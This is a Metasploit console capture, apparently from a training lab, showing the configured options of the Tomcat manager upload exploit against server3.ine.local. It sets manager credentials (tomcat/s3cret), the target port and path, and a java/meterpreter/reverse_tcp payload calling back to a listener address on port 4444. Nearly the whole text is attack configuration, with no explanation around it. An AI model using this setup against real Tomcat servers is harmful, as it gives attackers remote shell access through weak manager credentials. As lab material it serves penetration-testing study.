 msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword s3cret no The password for
HttpUsername tomcat no The username to
Proxies no A proxy chain of
RHOSTS server3.ine.local yes The target host(s)
RPORT 8080 yes The target port
SSL false no Negotiate SSL/TLS
TARGETURI /manager yes The URI path of
VHOST no HTTP server
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.238.179.2 yes The listen address (an
LPORT 4444 yes The listen port
Exploit target:
Exploit configuration
Id Name
-- ----
0 Java Universal